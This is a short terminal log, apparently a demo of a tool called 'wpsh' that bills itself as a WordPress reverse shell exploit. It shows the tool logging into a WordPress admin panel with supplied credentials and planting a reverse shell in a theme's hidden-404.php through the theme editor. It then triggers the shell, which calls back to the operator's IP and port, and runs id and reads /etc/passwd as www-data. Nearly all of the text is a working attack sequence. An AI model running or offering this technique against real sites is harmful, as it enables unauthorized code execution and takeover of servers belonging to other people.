 ┌──(kali㉿kali)-[/opt/wpsh]
└─$ ./wpsh -u "http://192.168.1.111" -au admin -ap P@ssw0rd123 -i $(getip) -p 1234
wpsh
WordPress Reverse Shell Exploit
(@NullBrunk)
[16:18:38] [INFO] found wp-admin login page
[16:18:38] [INFO] attempting to authenticate
[16:18:38] [INFO] authentication succeeded
[16:18:39] [INFO] found 404.php at http://192.168.1.111/wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php
&#038;theme=twentytwentyfive
[16:18:39] [INFO] successfully uploaded the reverse shell
[16:18:39] [WARNING] attempting to trigger the reverse shell
[16:18:40] [INFO] GET http://192.168.1.111/wp-content/themes/twentytwentyfive/patterns/hidden-404.php
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ head -1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
$ exit
[16:18:50] [ERROR] user exit